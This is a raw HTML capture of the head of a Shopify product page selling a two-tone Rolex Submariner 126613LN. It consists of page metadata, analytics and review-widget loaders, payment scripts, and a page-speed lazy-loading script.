

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.phigora.com/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers
body_size: 85694
content:
<!doctype html>
<html class="js" lang="en">
  <head>
     <script async src="https://www.googletagmanager.com/gtag/js?id=AW-874471816"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-874471816');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.phigora.com/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers">
    <meta name="google-site-verification" content="QtnRSvZh7vHkMqoEFcfxfQtSEpq6Qm2RK6IFzYnbiWM" /><link rel="icon" type="image/png" href="//www.phigora.com/cdn/shop/files/phigora_logo_Black.png?crop=center&height=32&v=1613520276&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=REM:ital,wght@0,100..900;1,100..900&family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&display=swap"
      rel="stylesheet"
    >

    <title>
      Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers
 &ndash; Phigora</title>
    <meta name="google-site-verification" content="EEZj2FvJofRFNQFN_e16aFwbm0D8WL7j2gxxIBQ80O4" />

    
      <meta name="description" content="Rolex Submariner 126613LN Mens Watch. 41mm stainless steel case. Unidirectional 18k yellow gold bezel with black cerachrom insert. Engraved 60 minute diving scale &amp;amp; a luminous dot at the starting point. Black dial with gold hands with luminous dot hour marker. Date display at 3 o&#39;clock with a cyclops magnifier. Sta">
    






<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12539/ecmrx_12539_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12539/ecmrx_12539_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12539/ecmrx_12539_3.js"></script>



																																																																																

    <style id="w3_bg_load">div:not(.w3_bg,.zoomWindow), section:not(.w3_bg), iframelazy:not(.w3_bg){background-image:none !important;}</style>
<script>
var w3_lazy_load_by_px = 200,
    blank_image_webp_url = "https://d2pk8plgu825qi.cloudfront.net/wp-content/uploads/blank.pngw3.webp",
    google_fonts_delay_load = 1e4,
    w3_mousemoveloadimg = !1,
    w3_page_is_scrolled = !1,
    w3_lazy_load_js = 1,
    w3_excluded_js = 0;
class w3_loadscripts {
    constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
            passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.lazy_trigger, this.style_load_fired, this.lazy_scripts_load_fired = 0, this.scripts_load_fired = 0, this.scripts_load_fire = 0, this.excluded_js = w3_excluded_js, this.w3_lazy_load_js = w3_lazy_load_js, this.w3_fonts = "undefined" != typeof w3_googlefont ? w3_googlefont : [], this.w3_styles = [], this.w3_scripts = {
            normal: [],
            async: [],
            defer: [],
            lazy: []
        }, this.allJQueries = []
    }
    user_events_add(e) {
        this.triggerEvents.forEach(t => window.addEventListener(t, e.userEventListener, e.eventOptions))
    }
    user_events_remove(e) {
        this.triggerEvents.forEach(t => window.removeEventListener(t, e.userEventListener, e.eventOptions))
    }
    triggerListener_on_load() {
        "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this.load_resources.bind(this)) : this.load_resources()
    }
    triggerListener() {
        this.user_events_remove(this), this.lazy_scripts_load_fired = 1, this.add_html_class("w3_user"), "loading" === document.readyState ? (document.addEventListener("DOMContentLoaded", this.load_style_resources.bind(this)), this.scripts_load_fire || document.addEventListener("DOMContentLoaded", this.load_resources.bind(this))) : (this.load_style_resources(), this.scripts_load_fire || this.load_resources())
    }
    async load_style_resources() {
        this.style_load_fired || (this.style_load_fired = !0, this.register_styles(), document.getElementsByTagName("html")[0].setAttribute("data-css", this.w3_styles.length), document.getElementsByTagName("html")[0].setAttribute("data-css-loaded", 0), this.preload_scripts(this.w3_styles), this.load_styles_preloaded())
    }
    async load_styles_preloaded() {
        setTimeout(function(e) {
            document.getElementsByTagName("html")[0].classList.contains("css-preloaded") ? e.load_styles(e.w3_styles) : e.load_styles_preloaded()
        }, 200, this)
    }
    async load_resources() {
        this.scripts_load_fired || (this.scripts_load_fired = !0, this.hold_event_listeners(), this.exe_document_write(), this.register_scripts(), this.add_html_class("w3_start"), "function" == typeof w3_events_on_start_js && w3_events_on_start_js(), this.preload_scripts(this.w3_scripts.normal), this.preload_scripts(this.w3_scripts.defer), this.preload_scripts(this.w3_scripts.async), this.wnwAnalytics(), this.wnwBoomerang(), await this.load_scripts(this.w3_scripts.normal), await this.load_scripts(this.w3_scripts.defer), await this.load_scripts(this.w3_scripts.async), await this.execute_domcontentloaded(), await this.execute_window_load(), window.dispatchEvent(new Event("w3-scripts-loaded")), this.add_html_class("w3_js"), "function" == typeof w3_events_on_end_js && w3_events_on_end_js(), this.lazy_trigger = setInterval(this.w3_trigger_lazy_script, 500, this))
    }
    async w3_trigger_lazy_script(e) {
        e.lazy_scripts_load_fired && (await e.load_scripts(e.w3_scripts.lazy), e.add_html_class("jsload"), clearInterval(e.lazy_trigger))
    }
    add_html_class(e) {
        document.getElementsByTagName("html")[0].classList.add(e)
    }
    register_scripts() {
        document.querySelectorAll("script[type=lazyload_int]").forEach(e => {
            e.hasAttribute("data-src") ? e.hasAttribute("async") && !1 !== e.async ? this.w3_scripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-w3-type") ? this.w3_scripts.defer.push(e) : this.w3_scripts.normal.push(e) : this.w3_scripts.normal.push(e)
        }), document.querySelectorAll("script[type=lazyload_ext]").forEach(e => {
            this.w3_scripts.lazy.push(e)
        })
    }
    register_styles() {
        document.querySelectorAll("link[data-href]").forEach(e => {
            this.w3_styles.push(e)
        })
    }
    async execute_script(e) {
        return await this.repaint_frame(), new Promise(t => {
            let s = document.createElement("script"),
                a;
            [...e.attributes].forEach(e => {
                let t = e.nodeName;
                "type" !== t && "data-src" !== t && ("data-w3-type" === t && (t = "type", a = e.nodeValue), s.setAttribute(t, e.nodeValue))
            }), e.hasAttribute("data-src") ? (s.setAttribute("src", e.getAttribute("data-src")), s.addEventListener("load", t), s.addEventListener("error", t)) : (s.text = e.text, t()), null !== e.parentNode && e.parentNode.replaceChild(s, e)
        })
    }
    async execute_styles(e) {
        var t;
        let s;
        return t = e, void((s = document.createElement("link")).href = t.getAttribute("data-href"), s.rel = "stylesheet", document.head.appendChild(s), t.parentNode.removeChild(t))
    }
    async load_scripts(e) {
        let t = e.shift();
        return t ? (await this.execute_script(t), this.load_scripts(e)) : Promise.resolve()
    }
    async load_styles(e) {
        let t = e.shift();
        return t ? (this.execute_styles(t), this.load_styles(e)) : "loaded"
    }
    async load_fonts(e) {
        var t = document.createDocumentFragment();
        e.forEach(e => {
            let s = document.createElement("link");
            s.href = e, s.rel = "stylesheet", t.appendChild(s)
        }), setTimeout(function() {
            document.head.appendChild(t)
        }, google_fonts_delay_load)
    }
    preload_scripts(e) {
        var t = document.createDocumentFragment(),
            s = 0,
            a = this;
        [...e].forEach(i => {
            let r = i.getAttribute("data-src"),
                n = i.getAttribute("data-href");
            if (r) {
                let d = document.createElement("link");
                d.href = r, d.rel = "preload", d.as = "script", t.appendChild(d)
            } else if (n) {
                let l = document.createElement("link");
                l.href = n, l.rel = "preload", l.as = "style", s++, e.length == s && (l.dataset.last = 1), t.appendChild(l), l.onload = function() {
                    fetch(this.href).then(e => e.blob()).then(e => {
                        a.update_css_loader()
                    }).catch(e => {
                        a.update_css_loader()
                    })
                }, l.onerror = function() {
                    a.update_css_loader()
                }
            }
        }), document.head.appendChild(t)
    }
    update_css_loader() {
        document.getElementsByTagName("html")[0].setAttribute("data-css-loaded", parseInt(document.getElementsByTagName("html")[0].getAttribute("data-css-loaded")) + 1), document.getElementsByTagName("html")[0].getAttribute("data-css") == document.getElementsByTagName("html")[0].getAttribute("data-css-loaded") && document.getElementsByTagName("html")[0].classList.add("css-preloaded")
    }
    hold_event_listeners() {
        let e = {};

        function t(t, s) {
            ! function(t) {
                function s(s) {
                    return e[t].eventsToRewrite.indexOf(s) >= 0 ? "w3-" + s : s
                }
                e[t] || (e[t] = {
                    originalFunctions: {
                        add: t.addEventListener,
                        remove: t.removeEventListener
                    },
                    eventsToRewrite: []
                }, t.addEventListener = function() {
                    arguments[0] = s(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
                }, t.removeEventListener = function() {
                    arguments[0] = s(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
                })
            }(t), e[t].eventsToRewrite.push(s)
        }

        function s(e, t) {
            let s = e[t];
            Object.defineProperty(e, t, {
                get: () => s || function() {},
                set(a) {
                    e["w3" + t] = s = a
                }
            })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), s(document, "onreadystatechange"), s(window, "onload"), s(window, "onpageshow")
    }
    hold_jquery(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
            get: () => t,
            set(s) {
                if (s && s.fn && !e.allJQueries.includes(s)) {
                    s.fn.ready = s.fn.init.prototype.ready = function(t) {
                        if (void 0 !== t) return e.scripts_load_fired ? e.domReadyFired ? t.bind(document)(s) : document.addEventListener("w3-DOMContentLoaded", () => t.bind(document)(s)) : t.bind(document)(s), s(document)
                    };
                    let a = s.fn.on;
                    s.fn.on = s.fn.init.prototype.on = function() {
                        if ("ready" == arguments[0]) {
                            if (this[0] !== document) return a.apply(this, arguments), this;
                            arguments[1].bind(document)(s)
                        }
                        if (this[0] === window) {
                            function e(e) {
                                return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "w3-jquery-load" : e).join(" ")
                            }
                            "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(t => {
                                Object.assign(arguments[0], {
                                    [e(t)]: arguments[0][t]
                                })[t]
                            })
                        }
                        return a.apply(this, arguments), this
                    }, e.allJQueries.push(s)
                }
                t = s
            }
        })
    }
    async execute_domcontentloaded() {
        this.domReadyFired = !0, await this.repaint_frame(), document.dispatchEvent(new Event("w3-DOMContentLoaded")), await this.repaint_frame(), window.dispatchEvent(new Event("w3-DOMContentLoaded")), await this.repaint_frame(), document.dispatchEvent(new Event("w3-readystatechange")), await this.repaint_frame(), document.w3onreadystatechange && document.w3onreadystatechange()
    }
    async execute_window_load() {
        await this.repaint_frame(), setTimeout(function() {
            window.dispatchEvent(new Event("w3-load"))
        }, 100), await this.repaint_frame(), window.w3onload && window.w3onload(), await this.repaint_frame(), this.allJQueries.forEach(e => e(window).trigger("w3-jquery-load")), window.dispatchEvent(new Event("w3-pageshow")), await this.repaint_frame(), window.w3onpageshow && window.w3onpageshow()
    }
    exe_document_write() {
        let e = new Map;
        document.write = document.writeln = function(t) {
            let s = document.currentScript,
                a = document.createRange(),
                i = s.parentElement,
                r = e.get(s);
            void 0 === r && (r = s.nextSibling, e.set(s, r));
            let n = document.createDocumentFragment();
            a.setStart(n, 0), n.appendChild(a.createContextualFragment(t)), i.insertBefore(n, r)
        }
    }
    async repaint_frame() {
        return new Promise(e => requestAnimationFrame(e))
    }
    static execute() {
        let e = new w3_loadscripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e.load_fonts(e.w3_fonts), e.user_events_add(e), e.excluded_js || e.hold_jquery(e), e.w3_lazy_load_js || (e.scripts_load_fire = 1, e.triggerListener_on_load());
        let t = setInterval(function e(s) {
            null != document.body && (document.body.getBoundingClientRect().top < -30 && s.triggerListener(), clearInterval(t))
        }, 500, e)
    }
    wnwAnalytics() {
        document.querySelectorAll(".analytics").forEach(function(e) {
            trekkie.integrations = !1;
            var t = document.createElement("script");
            t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
        })
    }
    wnwBoomerang() {
        document.querySelectorAll(".boomerang").forEach(function(e) {
            window.BOOMR.version = !1;
            var t = document.createElement("script");
            t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
        })
    }
}
setTimeout(function(){
w3_loadscripts.execute();
},1000);
</script>
    

<meta property="og:site_name" content="Phigora">
<meta property="og:url" content="https://www.phigora.com/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers">
<meta property="og:title" content="Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers">
<meta property="og:type" content="product">
<meta property="og:description" content="Rolex Submariner 126613LN Mens Watch. 41mm stainless steel case. Unidirectional 18k yellow gold bezel with black cerachrom insert. Engraved 60 minute diving scale &amp;amp; a luminous dot at the starting point. Black dial with gold hands with luminous dot hour marker. Date display at 3 o&#39;clock with a cyclops magnifier. Sta"><meta property="og:image" content="http://www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045">
  <meta property="og:image:secure_url" content="https://www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045">
  <meta property="og:image:width" content="1072">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="16,999.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers">
<meta name="twitter:description" content="Rolex Submariner 126613LN Mens Watch. 41mm stainless steel case. Unidirectional 18k yellow gold bezel with black cerachrom insert. Engraved 60 minute diving scale &amp;amp; a luminous dot at the starting point. Black dial with gold hands with luminous dot hour marker. Date display at 3 o&#39;clock with a cyclops magnifier. Sta">

    
<script src="//www.phigora.com/cdn/shop/t/46/assets/ss_custom.js?v=154617278556818426211756926996" defer></script>

<script>
      (function(h,o,t,j,a,r){
          h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
          h._hjSettings={hjid:3523666,hjsv:6};
          a=o.getElementsByTagName('head')[0];
          r=o.createElement('script');r.async=1;
          r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
          a.appendChild(r);
      })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>
<script>(function (w, d, s, l, i) {
    w[l] = w[l] || []; w[l].push({
      'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    }); var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-59PXNFP');</script>
   
 
    <script src="//www.phigora.com/cdn/shop/t/46/assets/constants.js?v=132983761750457495441750357878" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/pubsub.js?v=25310214064522200911750357880" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/global.js?v=146610565126816588421755372184" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/details-disclosure.js?v=13653116266235556501750357878" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/details-modal.js?v=25581673532751508451750357878" defer="defer"></script>
    
    <script src="//www.phigora.com/cdn/shop/t/46/assets/jquery-3.6.0.min.js?v=115860211936397945481752424668"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/swiper-bundle.min.js?v=108059131501615647841752412670" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/fancybox.js?v=28489662906768153471756060763" defer="defer"></script><script src="https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js"></script>
    
    
    

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="8yNYKhWRDz0DVSLlEOJHJoZoIDTrl9L_f2ebyVc2Kb0">
<meta name="facebook-domain-verification" content="vij4rsnmz177s0hhdhikkfmdw63fmi">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8249180196/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd0f50a022d05349aa40335a34702c5c">
<link rel="alternate" type="application/json+oembed" href="https://www.phigora.com/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8249180196,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8249180196","merchantName":"Phigora","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Phigora","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd0f50a022d05349aa40335a34702c5c","betas":["rich-media-storefront-analytics"],"domain":"www.phigora.com","predictiveSearch":true,"shopId":8249180196,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mg-phigora.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"VDB - Phigora Theme - Don't Touch","id":169796501751,"schema_name":"Dawn","schema_version":"15.3.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.phigora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/mg-phigora.myshopify.com.js?settings=1569876687997\u0026shop=mg-phigora.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.js?settings=eyJrZXkiOiJPOTd5UjNCVTRHM09jcG93In0=\u0026shop=mg-phigora.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=mg-phigora.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-c65cbddac86cd3ab14e6577671c8b3a7.js?shop=mg-phigora.myshopify.com","https:\/\/str.rise-ai.com\/?shop=mg-phigora.myshopify.com","https:\/\/strn.rise-ai.com\/?shop=mg-phigora.myshopify.com","https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=3X3O7v3u5k\u0026shop=mg-phigora.myshopify.com","\/\/cdn.shopify.com\/proxy\/0a49e6f74fde69312a5fa4e567ea9f04a736d936411a8e072d49e79657a2edb1\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=mg-phigora.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/shy.elfsight.com\/p\/platform.js?shop=mg-phigora.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8249180196,"offset":-18000,"reqid":"140f1cac-d009-4fcb-93cc-a623ee004474-1769904556","pageurl":"www.phigora.com\/products\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers","u":"2203be46a7a4","p":"product","rtyp":"product","rid":7936352157943};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.phigora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.phigora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.phigora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.phigora.com/cdn/shop/t/46/compiled_assets/scripts.js?v=72004"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <script src="//searchanise-ef84.kxcdn.com/widgets/shopify/init.js?a=3X3O7v3u5k"></script>
      <!-- Affirm -->
  <script defer>
    _affirm_config = {
      public_api_key: "E3CZ9Q1T1EN4S19F",
      script: "https://cdn1.affirm.com/js/v2/affirm.js"
    };
    (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");
  </script>
  <!-- End Affirm -->

    <script type="text/javascript">
      var _ss = _ss || [];
